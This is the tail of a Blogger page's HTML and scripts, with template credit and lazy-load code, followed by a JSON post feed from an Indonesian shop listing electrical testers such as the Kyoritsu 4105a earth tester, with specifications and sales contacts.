$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QMRoI5f2iqNXIUm-BPy-uJYGkyw:1768851819757';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/3606943851712204079/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3606943851712204079', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s72-c/lamp.co.id%20-%202022-05-23T153334.037.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s16000/lamp.co.id%20-%202022-05-23T153334.037.png', 'pageName': 'Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 ', 'pageTitle': 'KARYA NUSATAMA: Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 ', 'description': 'Hubungi Toko Karya Nusatama Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20  Untuk pemesanan anda bisa menghubungi sales marketing kami...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s16000/lamp.co.id%20-%202022-05-23T153334.037.png', 'url': 'https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3606943851712204079}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alat%20Ukur%20lainya?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 44490
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-17T20:36:59.132-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alat%20Ukur%20lainya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"837"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8171089401937227059"},"published":{"$t":"2026-01-14T22:41:00.000-08:00"},"updated":{"$t":"2026-01-14T22:41:11.773-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Digital Eart Tester Merk Kyoritsu 4105a"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s300\/digital-eart-tester-merk-kyoritsu-4105a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Digital Eart Tester Merk Kyoritsu 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s16000\/digital-eart-tester-merk-kyoritsu-4105a.png\" title=\"Digital Eart Tester Merk Kyoritsu 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Digital Eart Tester Merk Kyoritsu 4105a , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html\"\u003EMegger Kyoritsu 3005a Insulation Tester \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8171089401937227059\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-eart-tester-merk-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8171089401937227059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8171089401937227059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-eart-tester-merk-kyoritsu-4105a.html","title":"Digital Eart Tester Merk Kyoritsu 4105a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s72-c\/digital-eart-tester-merk-kyoritsu-4105a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5330344582322948861"},"published":{"$t":"2026-01-14T22:37:00.000-08:00"},"updated":{"$t":"2026-01-14T22:37:11.969-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Megger Kyoritsu 3005a Insulation Tester"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Megger Kyoritsu 3005a Insulation Tester , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s300\/megger-kyoritsu-3005a-insulation-tester.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Megger Kyoritsu 3005a Insulation Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s16000\/megger-kyoritsu-3005a-insulation-tester.png\" title=\"Megger Kyoritsu 3005a Insulation Tester\" 